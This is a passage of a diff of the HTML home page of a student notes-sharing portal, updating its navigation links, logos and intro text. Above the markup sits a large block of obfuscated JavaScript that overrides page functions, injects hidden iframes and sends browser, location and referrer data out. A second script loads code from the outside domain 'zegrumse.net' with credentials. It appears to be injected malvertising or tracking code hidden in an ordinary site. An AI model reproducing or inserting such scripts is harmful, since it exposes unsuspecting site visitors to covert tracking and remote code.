$.y:try{u=$.Fe==typeof t?t:c;}catch(n){u=c;}break;case $.BD:try{e=$.Fe==typeof p?p:i;}catch(n){e=i;}break;}}}();break;case $.Fr:function w(){if(!d){for($._Cy=$.BD;$._Cy<$.Ct;$._Cy+=$.y){switch($._Cy){case $.Ce:a=null,d=!$.y,function(r){for($._Ck=$.BD;$._Ck<$.Ce;$._Ck+=$.y){switch($._Ck){case $.CA:try{u(r);}catch(n){try{return u[$.By](null,r);}catch(n){return u[$.By](this,r);}}break;case $.y:if((u===c||!u)&&t)return(u=t)(r);break;case $.BD:if(u===t)return t(r);break;}}}(n);break;case $.y:d=!$.BD;break;case $.CA:for(var r=s[$.Gr];r;){for($._Ca=$.BD;$._Ca<$.CA;$._Ca+=$.y){switch($._Ca){case $.y:v=-$.y,r=s[$.Gr];break;case $.BD:for(a=s,s=[];++v<r;)a&&a[v][$.Gw]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Ce:function f(t){for($._Bz=$.BD;$._Bz<$.Ce;$._Bz+=$.y){switch($._Bz){case $.CA:try{return e(t,$.BD);}catch(n){try{return e[$.By](null,t,$.BD);}catch(n){return e[$.By](this,t,$.BD);}}break;case $.y:if((e===i||!e)&&p)return(e=p)(t,$.BD);break;case $.BD:if(e===p)return p(t,$.BD);break;}}}break;case $.Fk:function m(n,t){this[$.Je]=n,this[$.Jf]=t;}break;case $.Fq:var a,s=[],d=!$.y,v=-$.y;break;case $.CA:function c(){throw new Error($.HA);}break;case $.y:function i(){throw new Error($.Gz);}break;case $.GA:o[$.Et]=function(n){for($._CF=$.BD;$._CF<$.Ce;$._CF+=$.y){switch($._CF){case $.CA:s[$.ac](new m(n,t)),$.y!==s[$.Gr]||d||f(w);break;case $.y:if($.y<arguments[$.Gr])for(var r=$.y;r<arguments[$.Gr];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gr]-$.y);break;}}},m[$.CE][$.Gw]=function(){this[$.Je][$.Cf](null,this[$.Jf]);},o[$.Eu]=$.Ev,o[$.Ev]=!$.BD,o[$.Ew]=$.$(),o[$.Ex]=[],o[$.Ey]=$.Bt,o[$.Ez]=$.$(),o.on=_,o[$.FA]=_,o[$.FB]=_,o[$.FC]=_,o[$.FD]=_,o[$.FE]=_,o[$.FF]=_,o[$.FG]=_,o[$.FH]=_,o[$.FI]=function(n){return[];},o[$.FJ]=function(n){throw new Error($.aJ);},o[$.Fa]=function(){return $.JF;},o[$.Fb]=function(n){throw new Error($.aa);},o[$.Fc]=function(){return $.BD;};break;case $.Fm:function l(){d&&a&&(d=!$.y,a[$.Gr]?s=a[$.ai](s):v=-$.y,s[$.Gr]&&w());}break;case $.BD:var e,u,o=n[$.Bv]=$.$();break;}}},function(n,t,r){for($._Et=$.BD;$._Et<$.Fk;$._Et+=$.y){switch($._Et){case $.Fr:d.Lt=$.Df,d.Xt=$.Dj,d.Ut=$.Id,d.Yt=$.Ie,d.Zt=$.If,d.$t=$.Hx;break;case $.Ce:t.$n=function(n,t){for($._x=$.BD;$._x<$.CA;$._x+=$.y){switch($._x){case $.y:s[c]=f+$.y,s[o]=new e()[$.bb](),s[i]=$.Bt;break;case $.BD:var r=B(n,t),u=x(r,$.Ce),o=u[$.BD],i=u[$.y],c=u[$.CA],f=m(s[c],$.GA)||$.BD;break;}}},t.Jn=function(n,t,r){for($._DC=$.BD;$._DC<$.Ce;$._DC+=$.y){switch($._DC){case $.CA:var g,j,O,k;break;case $.y:if(s[i]&&!s[c]){for($._Cz=$.BD;$._Cz<$.Ct;$._Cz+=$.y){switch($._Cz){case $.Ce:g=b,j=$.dj+($.BD,A.C)()+$.et,O=Object[$.Jp](g)[$.Jo](function(n){for($._Cf=$.BD;$._Cf<$.CA;$._Cf+=$.y){switch($._Cf){case $.y:return[n,t][$.Bs]($.fH);break;case $.BD:var t=y(g[n]);break;}}})[$.Bs]($.fk),(k=new window[$.br]())[$.ax]($.Ia,j,!$.BD),k[$.ch](M,P),k[$.bg](O);break;case $.y:s[c]=l,s[a]=$.BD;break;case $.CA:var b=$.$($.da,n,$.db,p,$.dc,w,$.dd,r,$.de,l,$.fc,function(){for($._CB=$.BD;$._CB<$.Ct;$._CB+=$.y){switch($._CB){case $.Ce:return s[E]=t;break;case $.y:if(n)return n;break;case $.CA:var t=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.BD:var n=s[E];break;}}}(),$.df,_,$.dg,v,$.dh,d,$.ds,navigator[$.dC],$.eG,window[$.aw][$.s],$.eH,window[$.aw][$.t],$.cG,t||T,$.eh,new e()[$.bd](),$.el,($.BD,S[$.Ch])(r),$.em,($.BD,S[$.Ch])(p),$.en,($.BD,S[$.Ch])(_),$.eo,navigator[$.dJ]||navigator[$.eF]);break;case $.BD:var d=m(s[a],$.GA)||$.BD,v=m(s[i],$.GA),l=new e()[$.bb](),w=l-v,h=document,p=h[$.db],_=window[$.bu][$.cC];break;}}}break;case $.BD:var u=B(n,t),o=x(u,$.Ce),i=o[$.BD],c=o[$.y],a=o[$.CA];break;}}};break;case $.Fq:var M=$.Db,P=$.Dc,E=$.Dd,i=$.De,c=$.Df,a=$.Dg,T=$.Dh,d=$.$();break;case $.CA:var x=function(n,t){for($._Eo=$.BD;$._Eo<$.Ce;$._Eo+=$.y){switch($._Eo){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ek=$.BD;$._Ek<$.Ce;$._Ek+=$.y){switch($._Ek){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function B(n,t){for($._d=$.BD;$._d<$.CA;$._d+=$.y){switch($._d){case $.y:return[[E,e][$.Bs](r),[E,e,i][$.Bs](r),[E,e,c][$.Bs](r)];break;case $.BD:var r=d[t]||a,e=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.Ct:var u,o=r($.Ga),S=(u=o)&&u[$.Cb]?u:$.$($.Ch,u),A=r($.y);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FF=$.BD;$._FF<$.Fq;$._FF+=$.y){switch($._FF){case $.Ce:function i(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,r){for($._FE=$.BD;$._FE<$.CA;$._FE+=$.y){switch($._FE){case $.y:return($.BD,u.Un)(n,null,null,null,!$.BD)[$.bo](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,o.Jt)(c.e,n),n;})[$.er](function(){return($.BD,o.Kt)(c.e);})[$.bo](function(n){for($._FC=$.BD;$._FC<$.CA;$._FC+=$.y){switch($._FC){case $.y:n&&(u=n,o=t,i=r,new v[$.Ch](function(n,t){for($._FB=$.BD;$._FB<$.Ct;$._FB+=$.y){switch($._FB){case $.Ce:p(function(){return void $.BD!==r&&r[$.Ci][$.bF](r),($.BD,s.An)(o)?(($.BD,a[$.Dm])($.fz),n()):t();});break;case $.y:var r=void $.BD;break;case $.CA:if(-$.y<[f.In,f.zn,f.Cn][$.Jn](c.g)){for($._Ey=$.BD;$._Ey<$.Ct;$._Ey+=$.y){switch($._Ey){case $.Ce:try{w[$.Ci][$.cw](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CA:r[$.bi]=i,r[$.q](e),r[$.gA]($.gB,c.e),r[$.gA]($.gC,($.BD,l[$.Ch])(b(c.O)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dm])($.fw);break;}}}));break;case $.BD:var u,o,i;break;}}});break;case $.BD:var n=t===f.Bn?($.BD,e[$.Dk])():b(c.O);break;}}};break;case $.Ct:var w=document[$.a];break;case $.CA:var c=r($.BD),f=r($.Fp),a=r($.CA),e=r($.y),u=r($.GC),o=r($.Bx),s=r($.GA),v=i(r($.Fv)),l=i(r($.Ga));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Eu=$.BD;$._Eu<$.Fm;$._Eu+=$.y){switch($._Eu){case $.Fq:function a(n){for($._e=$.BD;$._e<$.CA;$._e+=$.y){switch($._e){case $.y:return[[e,t][$.Bs](o),[e,t][$.Bs](u)];break;case $.BD:var t=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.CA:var c=function(n,t){for($._Ep=$.BD;$._Ep<$.Ce;$._Ep+=$.y){switch($._Ep){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Ce;$._El+=$.y){switch($._El){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.Jt=function(n,t){for($._f=$.BD;$._f<$.CA;$._f+=$.y){switch($._f){case $.y:s[u]=$.BD,s[o]=t;break;case $.BD:var r=a(n),e=c(r,$.CA),u=e[$.BD],o=e[$.y];break;}}},t.Kt=function(n){for($._v=$.BD;$._v<$.Ce;$._v+=$.y){switch($._v){case $.CA:return s[e]=o+$.y,i;break;case $.y:{for($._t=$.BD;$._t<$.CA;$._t+=$.y){switch($._t){case $.y:if(!i)return null;break;case $.BD:if(f<=o)return delete s[e],delete s[u],null;break;}}}break;case $.BD:var t=a(n),r=c(t,$.CA),e=r[$.BD],u=r[$.y],o=m(s[e],$.GA)||$.BD,i=s[u];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:var e=$.Di,u=$.Dj,o=$.Dg,f=$.Ce;break;case $.BD:$.Cq;break;}}}]);break;case $.Ct:window[A]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cf](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Cg,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CC](new RegExp($.CF,$.CG),A),i[$.x][$.z][$.j][$.By](window[$.z],arguments[$.BD]);};break;case $.Fr:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=x;}break;case $.Ce:var A=$.d+f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.Fk:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fq:try{s=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CH,$.$(),$.Cn,function(n,t){return this[$.CH][n]=k(t);},$.Cp,function(n){return this[$.CH][$.CI](n)?this[$.CH][n]:void $.BD;},$.Cl,function(n){return delete this[$.CH][n];},$.Ck,function(){return this[$.CH]=$.$();}),s=window[$.w];}break;case $.CA:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bn,$.Bo,$.Bp,$.Bq][$.Bs]($.Bt)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],t=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.g],y=i[$.x][$.Bl];break;case $.y:try{i=window[$.z][$.A]($.Br);}catch(n){for($._D=$.BD;$._D<$.CA;$._D+=$.y){switch($._D){case $.y:z[$.Ca]=$.Cc,i=z[$.Cd];break;case $.BD:var z=(a[$.a]?a[$.a][$.Ci]:a[$.c]||a[$.Cm])[$.Co]();break;}}}break;case $.Fm:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<588;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+AH^Ho6wW:#+;4+;48+;57+;97+;122+.].7+.V+(+.J+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+:qwl#+=i66lE:+6lW9t+9W:l+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;21+;6+;9+;20+;11+;5+;7+;29+;17+;34+;14+]3::Z#.n.J+].4.4+].4+;30+;10+;23+;13+WE96oq9+NqE9oN#.*E:+;15+;24+;16+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+HqM:l6+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.O.).T.).j+;10000+AH^Z6oBt3::Z+p+;42+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+ZoZ+:W^.gWwl+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+=3W6.Xo9l.P:+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+6lM+lMlwlE:+l66o6+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+.L:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.|qEi:l#+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+HqMM+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('zegrumse.net',5250614,new XMLHttpRequest(),document.createElement('script'),_bfdex)</script>
+          
+ 
     <meta charset="utf-8">
     <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@1,600&family=Permanent+Marker&display=swap" rel="stylesheet">
     <title>BRIGADE</title>
+    <link rel="icon" type="image/x-icon" href="./CSD_NOTES.png">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="./style.css">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"/>
   </head>
   <body>
-    <div id="preloader"></div>
-
-  
     <nav>
       <input type="checkbox" id="check">
       <label for="check" class="checkbtn">
         <i class="fas fa-bars"></i>
       </label>
-      <label class="logo">BRIGADE</label>
+      <a href="https://kitsspark.github.io/index.html"><img id="logo" src="https://kitsspark.github.io/images/SPARK_LOGO (7).svg" alt="logo"></a>
+      <a href="./index.html"><img id="logo" src="./CSD_NOTES.png" alt="logo"></a>  
       <ul>
-        <li><a class="active" href="./index.html">Home</a></li>
-        <li><a href="https://kitsbrigade.herokuapp.com/admin/" target="_blank">login</a></li>
-        <li><a href="./architecture.html">architecture</a></li>
-        
-        <li><a href="./api.html">API DOCS</a></li>
-      
+        <li><a  href="https://kitsspark.github.io/index.html"target="_blank">Spark Home</a></li>
+        <li><a href="https://kitsspark.github.io/about.html" target="_blank">About</a></li>
+        <li><a href="https://kitsspark.github.io/gallery.html" target="_blank">Gallery</a></li>
+        <li><a href="https://kitsspark.github.io/members.html" target="_blank">Members</a></li>
+        <li><a href="https://kitsspark.github.io/contact.html" target="_blank">Contact</a></li>
+        <li><a href="https://generalmadnit.github.io/" target="_blank">Notes Home</a></li>
+        <li><a href="https://kitsspark.github.io/events.html" target="_blank">Events</a></li>
+        <li><a href="https://kitsspark.github.io/notice_board.html" target="_blank">Notice Board</a></li>
       </ul>
     </nav>
+    
+    
+    <main class="main away-from-navbar">
 
-    <main class="main away-from-navbar"  >
-    
-
-
+      <div class="away-from-navbar">
+        <p> &ensp; &ensp; &ensp; &ensp;  We build this portal to solve a common problem,
+        "WRITING NOTES", it is not always possible to attend the classes and to note down the notes,
+        so with the help of this portal,
+        you have upload your finished notes by having the credentials given to you by the devs. Hoping that you will find this portal a useful one. 
+      </p>
+      </div>
+      
       <div class="quote move-away-fromscreen" >
-    
         <div  class="quote-text">
-          <p>For kits students. </P>
-            <P style="margin-left: 5%;">-By kits students</p> 
-                </div>
-                  <div class="btnMain  move-away-fromscreen" >
-                    <button class="btn3d">
